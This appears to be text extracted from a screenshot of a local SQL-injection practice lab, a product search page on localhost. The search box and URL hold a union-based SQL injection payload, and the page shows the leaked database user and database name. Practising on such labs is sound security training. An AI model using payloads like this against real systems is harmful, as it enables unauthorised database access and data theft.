 localhost:8000/sql-injection/error_based/1?search=%27+or+1%3D1+union+select+1%2C+user%28%29%2C+database%28%29%2C+4%2C+5%2...
My cart
' or 1=1 union select 1, user(), database(), 4, 5, 6; #
Search
Laptop
Macbook Air M1
Keyboard
Keychron Q5 Pro
Monitor
Monitor Dell 23.8
user@172.18.0.1
lab
user@172.18.0.1